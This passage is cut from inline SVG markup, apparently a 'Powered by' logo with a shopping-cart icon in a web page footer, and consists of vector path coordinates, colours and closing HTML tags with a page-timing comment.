		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.4771 seconds.-->